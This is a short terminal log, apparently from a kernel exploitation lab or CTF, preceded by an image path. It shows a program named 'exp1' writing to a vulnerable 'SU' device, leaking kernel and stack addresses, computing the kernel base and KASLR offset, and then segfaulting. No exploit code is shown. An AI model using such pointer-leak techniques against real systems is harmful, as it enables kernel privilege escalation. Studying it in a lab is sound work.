 / $ ./exp1
[   38.868401] SU Device opened
[   38.869404] Write!
[   38.869439] deadbeef 0 0 b 0 kernel: 0xffffffff953c827f c9971c0562962a00 2 fffffff
f9649a268 stack: 0xffffa4b7009fbed8 deadbeef ffffa38b072ea900 0 0
Input kernel: 0xffffffff953c827f
kernel_addr: 0xffffffff95200000
Input stack: 0xffffa4b7009fbed8
stack_addr: 0xffffa4b7009fb000
offset: 0x14200000
[   44.997829] Write!
[   44.999040] exp1[1089]: segfault at 401073 ip 0000000000401073 sp 00007ffe78eeee30
 error 15 in exp1[400000+c1000]
[   45.002458] Code: 00 00 00 48 85 c0 74 07 bf e0 0e 6c 00 ff d0 5d e9 52 ff ff ff 5
5 48 89 e5 bf c8 4b 49 00 e8 c4 83 00 00 e8 9f 85 00 00 5d c3 <55> 48 89 e5 bf e7 4b
49 00 e8 4f 75 00 00 bf ef 4b 49 00 e8 a5 83
[   45.005488] SU Device closed
Segmentation fault
/ $